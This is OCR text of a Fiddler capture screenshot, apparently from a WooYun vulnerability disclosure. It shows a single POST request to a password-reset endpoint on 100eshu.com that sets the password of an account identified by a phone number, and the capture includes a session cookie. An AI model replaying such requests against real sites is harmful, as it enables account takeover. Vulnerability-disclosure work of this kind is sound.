 Find Save Browse Clear Cache TextWizard Tearoff MSDN Search...
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.100eshu.com/member/ajax.aspx?act=UpdateFindPwd HTTP/1.1
Host: www.100eshu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.100eshu.com/member/findPswStepTwo.aspx
Content-Length: 30
Cookie: ASP.NET_SessionId=khm4tkhdaskootq4xvasksst; AJSTAT_ok_pages=34; AJSTAT_ok_times=1; _jzqa=1.1197673366761375000.14
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
account=18551813248&pwd=wooyun
www.wooyun.org